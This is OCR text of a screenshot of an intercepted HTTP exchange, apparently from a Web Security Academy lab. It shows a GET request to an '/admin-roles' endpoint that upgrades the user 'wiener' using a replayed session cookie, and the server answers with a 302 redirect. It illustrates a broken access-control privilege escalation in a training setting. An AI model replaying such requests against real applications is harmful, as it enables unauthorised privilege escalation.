 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0a9400dd039d92a480a4443200c9006c.web-security-acade
my.net
3 Cookie: session=WZ5e5DLOIkHB3GSN4BwYGN2i6Oqhjt7w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a9400dd039d92a480a4443200c9006c.web-securi
ty-academy.net
9 Referer:
https://0a9400dd039d92a480a4443200c9006c.web-securi
ty-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6